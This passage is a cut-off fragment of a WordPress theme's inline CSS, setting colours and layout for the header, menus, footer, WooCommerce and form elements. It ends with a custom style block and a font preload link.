a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
